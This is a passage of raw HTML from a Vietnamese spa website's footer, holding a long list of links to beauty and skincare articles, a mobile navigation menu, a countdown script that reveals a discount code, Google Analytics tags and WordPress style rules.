title="trị mụn bằng dầu oliu">trị mụn bằng dầu oliu</a><a href="https://zemaspa.com.vn/tri-mun-bang-bot-yen-mach/" title="trị mụn bằng bột yến mạch">trị mụn bằng bột yến mạch</a><a href="https://zemaspa.com.vn/kem-danh-rang-tri-mun/" title="kem đánh răng trị mụn">kem đánh răng trị mụn</a><a href="https://zemaspa.com.vn/6-buoc-tri-mun-bang-oxy-gia/" title="trị mụn bằng oxy già">trị mụn bằng oxy già</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-bia/" title="cách trị mụn bằng bia">cách trị mụn bằng bia</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/" title="cách trị mụn bằng baking soda">cách trị mụn bằng baking soda</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-vitamin-e/" title="cách trị mụn bằng vitamin e">cách trị mụn bằng vitamin e</a><a href="https://zemaspa.com.vn/thuoc-aspirin-tri-mun/" title="thuốc aspirin trị mụn">thuốc aspirin trị mụn</a><a href="https://zemaspa.com.vn/vi-tri-moc-mun/" title="vị trí mọc mụn">vị trí mọc mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-cam/" title="cách trị mụn ở cằm">cách trị mụn ở cằm</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-ma/" title="cách trị mụn ở má">cách trị mụn ở má</a><a href="https://zemaspa.com.vn/cach-tri-mun-trong-tai/" title="cách trị mụn trong tai">cách trị mụn trong tai</a><a href="https://zemaspa.com.vn/tri-mun-o-thai-duong/" title="trị mụn ở thái dương">trị mụn ở thái dương</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-tran/" title="cách trị mụn ở trán">cách trị mụn ở trán</a><a href="https://zemaspa.com.vn/cach-tri-mun-lung/" title="cách trị mụn lưng">cách trị mụn lưng</a><a href="https://zemaspa.com.vn/nan-mun-dau-den/" title="nặn mụn đầu đen">nặn mụn đầu đen</a><a href="https://zemaspa.com.vn/sau-phun-moi-nen-an-gi-de-len-mau-dep/" title="sau phun môi nên ăn gì để lên màu đẹp">sau phun môi nên ăn gì để lên màu đẹp</a><a href="https://zemaspa.com.vn/phun-moi-kieng-an-gi/" title="phun môi kiêng ăn gì">phun môi kiêng ăn gì</a><a href="https://zemaspa.com.vn/phun-moi-collagen/" title="phun môi collagen">phun môi collagen</a><a href="https://zemaspa.com.vn/cham-soc-moi-sau-phun/" title="chăm sóc môi sau phun">chăm sóc môi sau phun</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/dau-hieu-phun-moi-bi-hong/" title="Dấu hiệu phun môi bị hỏng">Dấu hiệu phun môi bị hỏng</a><a href="https://zemaspa.com.vn/phun-moi-tu-nhien-nhung-van-de-can-biet/" title="phun môi thẩm mỹ">phun môi thẩm mỹ</a><a href="https://zemaspa.com.vn/phun-moi-gia-bao-nhieu/" title="phun môi giá bao nhiêu">phun môi giá bao nhiêu</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/spa-phun-theu-chan-may-hieu-qua/" title="spa phun thêu chân mày hiệu quả">spa phun thêu chân mày hiệu quả</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-cong-nghe-cao/" title="phun thêu chân mày công nghệ cao">phun thêu chân mày công nghệ cao</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-tao-dang-dep/" title="phun thêu chân mày tạo dáng đẹp">phun thêu chân mày tạo dáng đẹp</a><a href="https://zemaspa.com.vn/cach-lam-long-may-ram/" title="cách làm lông mày rậm">cách làm lông mày rậm</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="dáng chân mày phú quý">dáng chân mày phú quý</a><a href="https://zemaspa.com.vn/theu-chan-may-o-dau-dep/" title="thêu chân mày ở đâu đẹp">thêu chân mày ở đâu đẹp</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="kiểu chân mày phú quý">kiểu chân mày phú quý</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="kiểu chân mày cho mặt tròn">kiểu chân mày cho mặt tròn</a><a href="https://zemaspa.com.vn/kieu-chan-may-cho-mat-vuong/" title="kiểu chân mày cho mặt vuông">kiểu chân mày cho mặt vuông</a><a href="https://zemaspa.com.vn/cac-kieu-chan-may-dieu-khac/" title="các kiểu chân mày điêu khắc">các kiểu chân mày điêu khắc</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="Kiểu dáng lông mày cho mặt tròn">Kiểu dáng lông mày cho mặt tròn</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-nan-mun/" title="chăm sóc da sau khi nặn mụn">chăm sóc da sau khi nặn mụn</a><a href="https://zemaspa.com.vn/nhan-biet-cac-loai-da-mat/" title="nhận biết các loại da mặt">nhận biết các loại da mặt</a><a href="https://zemaspa.com.vn/cach-cham-soc-vung-da-co/" title="cách chăm sóc vùng da cổ">cách chăm sóc vùng da cổ</a><a href="https://zemaspa.com.vn/cham-soc-da-ban-dem/" title="chăm sóc da ban đêm">chăm sóc da ban đêm</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-da-mat/" title="tẩy tế bào chết da mặt">tẩy tế bào chết da mặt</a><a href="https://zemaspa.com.vn/cach-lam-tre-hoa-da-mat/" title="cách làm trẻ hóa da mặt">cách làm trẻ hóa da mặt</a><a href="https://zemaspa.com.vn/phuc-hoi-da-mat-mong-nhu-the-nao/" title="phục hồi da mặt mỏng">phục hồi da mặt mỏng</a><a href="https://zemaspa.com.vn/cach-tri-kho-da-tay-chan/" title="cách trị khô da tay chân">cách trị khô da tay chân</a><a href="https://zemaspa.com.vn/cham-soc-da-body/" title="chăm sóc da body">chăm sóc da body</a><a href="https://zemaspa.com.vn/lam-dep-da-bang-bia/" title="làm đẹp da bằng bia">làm đẹp da bằng bia</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-mat-tu-nhien/" title="cách làm trắng da mặt">cách làm trắng da mặt</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-chan/" title="cách làm trắng da chân">cách làm trắng da chân</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-tay/" title="cách làm trắng da tay">cách làm trắng da tay</a><a href="https://zemaspa.com.vn/cach-tri-da-mat-bi-kho-san/" title="cách trị da mặt khô sần">cách trị da mặt khô sần</a><a href="https://zemaspa.com.vn/cac-buoc-cham-soc-da-vao-buoi-sang/" title="các bước chăm sóc da buổi sáng">các bước chăm sóc da buổi sáng</a><a href="https://zemaspa.com.vn/cham-soc-da-mat-sau-sinh/" title="chăm sóc da mặt sau sinh">chăm sóc da mặt sau sinh</a><a href="https://zemaspa.com.vn/xong-hoi-da-mat-sau-sinh/" title="xông hơi da mặt sau sinh">xông hơi da mặt sau sinh</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-kho-qua/" title="trị dị ứng da mặt bằng khổ qua">trị dị ứng da mặt bằng khổ qua</a><a href="https://zemaspa.com.vn/co-nen-chuom-da-truc-tiep-len-mat/" title="có nên chườm đá trực tiếp lên mặt">có nên chườm đá trực tiếp lên mặt</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-nuoc-muoi/" title="trị dị ứng da mặt bằng nước muối">trị dị ứng da mặt bằng nước muối</a><a href="https://zemaspa.com.vn/phuc-hoi-da-nhiem-corticoid/" title="phục hồi da nhiễm corticoid">phục hồi da nhiễm corticoid</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="dị ứng da mặt">dị ứng da mặt</a><a href="https://zemaspa.com.vn/cham-soc-da-vung-mat/" title="chăm sóc da vùng mắt">chăm sóc da vùng mắt</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="nhũ hóa dầu tẩy trang">nhũ hóa dầu tẩy trang</a><a href="https://zemaspa.com.vn/dau-hieu-da-mat-bi-chay-xe/" title="dấu hiệu mặt bị chảy xệ">dấu hiệu mặt bị chảy xệ</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-tay-not-ruoi/" title="chăm sóc da sau khi tẩy nốt ruồi">chăm sóc da sau khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="Nâng cơ">Nâng cơ</a><a href="https://zemaspa.com.vn/nang-co-xoa-nhan/" title="nâng cơ xóa nhăn">nâng cơ xóa nhăn</a><a href="https://zemaspa.com.vn/nang-co-mat/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/da-kho/" title="da khô">da khô</a><a href="https://zemaspa.com.vn/da-dau/" title="da dầu">da dầu</a><a href="https://zemaspa.com.vn/da-hon-hop/" title="da hỗn hợp">da hỗn hợp</a><a href="https://zemaspa.com.vn/da-thuong/" title="da thường">da thường</a><a href="https://zemaspa.com.vn/da-di-ung/" title="da dị ứng">da dị ứng</a><a href="https://zemaspa.com.vn/da-nhay-cam/" title="da nhạy cảm">da nhạy cảm</a><a href="https://zemaspa.com.vn/mat-na-trang-da/" title="mặt nạ trắng da">mặt nạ trắng da</a><a href="https://zemaspa.com.vn/mat-na-duong-am/" title="mặt nạ dưỡng ẩm">mặt nạ dưỡng ẩm</a><a href="https://zemaspa.com.vn/mat-na-giay/" title="mặt nạ giấy">mặt nạ giấy</a><a href="https://zemaspa.com.vn/mat-na-anh-sang-sinh-hoc/" title="mặt nạ ánh sáng sinh học">mặt nạ ánh sáng sinh học</a><a href="https://zemaspa.com.vn/sau-lan-kim-nen-va-khong-nen-an-gi/" title="sau lăn kim nên và không nên ăn gì">sau lăn kim nên và không nên ăn gì</a><a href="https://zemaspa.com.vn/cach-lam-nho-lo-chan-long-o-mat/" title="cách làm nhỏ lỗ chân lông ở mặt">cách làm nhỏ lỗ chân lông ở mặt</a><a href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" title="ăn xong nên làm gì để bụng không to">ăn xong nên làm gì để bụng không to</a><a href="https://zemaspa.com.vn/tam-trang-bang-cam-gao/" title="tắm trắng bằng cám gạo">tắm trắng bằng cám gạo</a><a href="https://zemaspa.com.vn/tam-trang-bang-ca-phe/" title="tắm trắng bằng cà phê">tắm trắng bằng cà phê</a><a href="https://zemaspa.com.vn/tam-trang-bang-bot-dau-do/" title="tắm trắng bằng bột đậu đỏ">tắm trắng bằng bột đậu đỏ</a><a href="https://zemaspa.com.vn/mat-nong/" title="mặt nọng">mặt nọng</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-e-mang-lai-hieu-qua-bat-ngo/" title="tắm trắng bằng vitamin e">tắm trắng bằng vitamin e</a><a href="https://zemaspa.com.vn/peel-da/" title="peel da">peel da</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-body/" title="tẩy tế bào chết body">tẩy tế bào chết body</a><a href="https://zemaspa.com.vn/mat-na-bot-dau-do/" title="mặt nạ bột đậu đỏ">mặt nạ bột đậu đỏ</a><a href="https://zemaspa.com.vn/tay-long-bang-kem-danh-rang/" title="tẩy lông bằng kem đánh răng">tẩy lông bằng kem đánh răng</a><a href="https://zemaspa.com.vn/alpha-arbutin/" title="alpha arbutin">alpha arbutin</a><a href="https://zemaspa.com.vn/cach-tay-long-mat/" title="cách tẩy lông mặt">cách tẩy lông mặt</a><a href="https://zemaspa.com.vn/cach-xoa-nep-nhan-vung-mat/" title="cách xóa nếp nhăn vùng mắt">cách xóa nếp nhăn vùng mắt</a><a href="https://zemaspa.com.vn/an-gi-de-dep-da/" title="ăn gì để đẹp da">ăn gì để đẹp da</a><a href="https://zemaspa.com.vn/rua-mat-bang-nuoc-muoi/" title="rửa mặt bằng nước muối có tốt không">rửa mặt bằng nước muối có tốt không</a><a href="https://zemaspa.com.vn/nuoc-ep-can-tay/" title="nước ép cần tây">nước ép cần tây</a><a href="https://zemaspa.com.vn/cach-tri-kho-moi/" title="cách trị khô môi">cách trị khô môi</a><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/" title="cách thoa kem chống nắng">cách thoa kem chống nắng</a><a href="https://zemaspa.com.vn/toner/" title="toner">toner</a><a href="https://zemaspa.com.vn/noi-me-day/" title="nổi mề đay">nổi mề đay</a><a href="https://zemaspa.com.vn/cach-tay-trang-bang-dau-o-liu/" title="cách tẩy trang bằng dầu ô liu">cách tẩy trang bằng dầu ô liu</a><a href="https://zemaspa.com.vn/niacinamide/" title="niacinamide">niacinamide</a><a href="https://zemaspa.com.vn/cach-massage-mat/" title="cách massage mặt">cách massage mặt</a><a href="https://zemaspa.com.vn/corticoid/" title="corticoid">corticoid</a><a href="https://zemaspa.com.vn/aha/" title="aha là gì">aha là gì</a><a href="https://zemaspa.com.vn/bha/" title="bha là gì">bha là gì</a><a href="https://zemaspa.com.vn/tretinoin/" title="tretinoin">tretinoin</a><a href="https://zemaspa.com.vn/retinol/" title="Retinol">Retinol</a><a href="https://zemaspa.com.vn/cach-phan-biet-aha-va-bha/" title="cách phân biệt aha và bha">cách phân biệt aha và bha</a><a href="https://zemaspa.com.vn/tretinoin-va-retinol-khac-nhau-nhu-the-nao/" title="tretinoin và retiol khác nhau như thế nào">tretinoin và retiol khác nhau như thế nào</a><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/" title="cách thoa kem mắt">cách thoa kem mắt</a><a href="https://zemaspa.com.vn/da-quanh-mieng-bi-kho/" title="da quanh miệng bị khô">da quanh miệng bị khô</a><a href="https://zemaspa.com.vn/soi-ba-nhon/" title="sợi bã nhờn">sợi bã nhờn</a><a href="https://zemaspa.com.vn/mat-na-tra-xanh/" title="mặt nạ trà xanh">mặt nạ trà xanh</a><a href="https://zemaspa.com.vn/boi-vitamin-e-len-mat/" title="bôi vitamin e lên mặt">bôi vitamin e lên mặt</a><a href="https://zemaspa.com.vn/an-bo-co-beo-khong/" title="ăn bơ có béo không">ăn bơ có béo không</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-b1/" title="tắm trắng bằng vitamin b1">tắm trắng bằng vitamin b1</a><a href="https://zemaspa.com.vn/tay-not-ruoi-kieng-gi/" title="tẩy nốt ruồi kiêng gì">tẩy nốt ruồi kiêng gì</a><a href="https://zemaspa.com.vn/an-nhan-co-beo-khong/" title="ăn nhãn có béo không">ăn nhãn có béo không</a><a href="https://zemaspa.com.vn/cac-buoc-skincare/" title="các bước skincare">các bước skincare</a><a href="https://zemaspa.com.vn/an-xoai-co-beo-khong/" title="ăn xoài có béo không">ăn xoài có béo không</a><a href="https://zemaspa.com.vn/an-lac-co-beo-khong/" title="ăn lạc có béo không">ăn lạc có béo không</a><a href="https://zemaspa.com.vn/sua-non-kich-trang-da/" title="sữa non kích trắng da">sữa non kích trắng da</a><a href="https://zemaspa.com.vn/massage-cho-ba-bau/" title="massage cho bà bầu">massage cho bà bầu</a><a href="https://zemaspa.com.vn/nong-cam/" title="nọng cằm">nọng cằm</a><a href="https://zemaspa.com.vn/spa-cham-soc-da/" title="spa chăm sóc da">spa chăm sóc da</a><a href="https://zemaspa.com.vn/cach-tri-seo-lom/" title="cách trị sẹo lõm">cách trị sẹo lõm</a><a href="https://zemaspa.com.vn/co-nen-triet-long-vung-kin/" title="có nên triệt lông vùng kín">có nên triệt lông vùng kín</a><a href="https://zemaspa.com.vn/phan-rom-lam-trang-da/" title="phấn rôm làm trắng da">phấn rôm làm trắng da</a><a href="https://zemaspa.com.vn/nhuy-hoa-nghe-tay/" title="nhụy hoa nghệ tây">nhụy hoa nghệ tây</a><a href="https://zemaspa.com.vn/uong-tinh-bot-nghe-trang-da/" title="uống tinh bột nghệ trắng da">uống tinh bột nghệ trắng da</a><a href="https://zemaspa.com.vn/thuc-don-an-kieng/" title="thực đơn ăn kiêng">thực đơn ăn kiêng</a><a href="https://zemaspa.com.vn/cach-nho-long-nach/" title="cách nhổ lông nách">cách nhổ lông nách</a><a href="https://zemaspa.com.vn/tay-te-bao-chet/" title="tẩy tế bào chết">tẩy tế bào chết</a><a href="https://zemaspa.com.vn/thuat-ngu-cham-soc-da/" title="thuật ngữ chăm sóc da">thuật ngữ chăm sóc da</a><a href="https://zemaspa.com.vn/nuoc-ep-dep-da/" title="nước ép đẹp da">nước ép đẹp da</a><a href="https://zemaspa.com.vn/azelaic-acid/" title="azelaic acid">azelaic acid</a><a href="https://zemaspa.com.vn/co-nen-tam-trang-khong/" title="có nên tắm trắng không">có nên tắm trắng không</a><a href="https://zemaspa.com.vn/thuc-don-eat-clean/" title="thực đơn eat clean">thực đơn eat clean</a><a href="https://zemaspa.com.vn/thoi-diem-uong-nuoc-tot/" title="Thời điểm uống nước tốt">Thời điểm uống nước tốt</a><a href="https://zemaspa.com.vn/lac-vong-co-tac-dung-gi/" title="lắc vòng có tác dụng gì">lắc vòng có tác dụng gì</a><a href="https://zemaspa.com.vn/cach-tay-not-ruoi-tai-nha/" title="cách tẩy nốt ruồi tại nhà">cách tẩy nốt ruồi tại nhà</a><a href="https://zemaspa.com.vn/cach-tri-seo-khi-tay-not-ruoi/" title="cách trị sẹo khi tẩy nốt ruồi">cách trị sẹo khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/tri-mun/" title="dịch vụ trị mụn">dịch vụ trị mụn</a><a href="https://zemaspa.com.vn/tri-mun/" title="trị mụn">trị mụn</a><a href="https://zemaspa.com.vn/phun-theu-tham-my/" title="phun thêu phẩm mỹ">phun thêu phẩm mỹ</a><a href="https://zemaspa.com.vn/tri-nam-da/" title="trị nám da">trị nám da</a><a href="https://zemaspa.com.vn/dich-vu-giam-mo/" title="giảm mỡ">giảm mỡ</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/tam-trang-body/" title="tắm trắng body">tắm trắng body</a>
</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://zemaspa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://zemaspa.com.vn/gioi-thieu/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830"><a href="#">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/">Kiến thức làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script>
window.onload = function() {
	// Khai báo
	var maCode1 = [];
	maCode1[0] = '0315426909';
	
	//.. Thêm mã thì cứ thêm tương tự cấu trúc trên
	var max1 = 150; // Thời gian tính bằng giây
	document.getElementById('batdau1').onclick =  function(){
		Go('dem1',maCode1,max1);
	}
	//Bộ đếm thứ 2
	// Khai báo ngắn hơn hoặc như cấu trúc maCode1 đều ok
	var maCode2 = ['Mã thứ 2-1','Mã thứ 2-2','Mã thứ 2-3'];
	var max2 = 10; // Thời gian tính bằng giây
	document.getElementById('batdau2').onclick =  function(){
		Go('dem2',maCode2,max2);
	}
}
function maGiamGia(maCode){
 return maCode[Math.floor(Math.random() * maCode.length)];
}
function setTimeRun(id,maCode,max,time){
	if(max==1) {
			clearInterval(time);
			ma = maGiamGia(maCode);
			document.getElementById(id).innerHTML = '<p class="">Mã của bạn là: '+ma+'</p>';
		}else {
			max = max - 1;
			document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
		}
	return max;
}
function Go(id,maCode,max){
	document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
	var time = setInterval(function(){
		max = setTimeRun(id,maCode,max,time);
	}, 1000);
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1L5RRGGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1L5RRGGGF');
</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 